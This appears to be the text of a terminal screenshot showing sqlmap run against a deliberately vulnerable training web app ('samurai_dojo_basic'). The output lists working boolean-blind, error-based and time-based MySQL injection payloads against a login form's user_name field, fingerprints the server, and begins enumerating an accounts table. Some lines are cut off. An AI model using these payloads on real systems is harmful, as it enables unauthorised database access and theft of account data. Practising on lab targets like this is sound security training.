 samurai : bash – Konsole
File Edit View Bookmarks Settings Help
samurai : bash dojo-basic : bash
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:27:10
[15:27:10] [INFO] resuming back-end DBMS 'mysql'
[15:27:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_name (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: user_name=admin%' OR NOT 4136=4136#&password=a&Submit_button=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: user_name=admin%' AND (SELECT 1834 FROM(SELECT COUNT(*),CONCAT(0x71787a7871,(SELECT (ELT(1834=1834,1))),0x716a6b7071,FLOOR(RAND(0)*2))x
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&password=a&Submit_button=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: user_name=admin%' AND (SELECT * FROM (SELECT(SLEEP(5)))sXYD) AND '%'='&password=a&Submit_button=Submit
---
[15:27:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[15:27:10] [INFO] resumed: 5
Database: samurai_dojo_basic
+----------+---------+
| Table | Entries |
+----------+---------+
| accounts | 5 |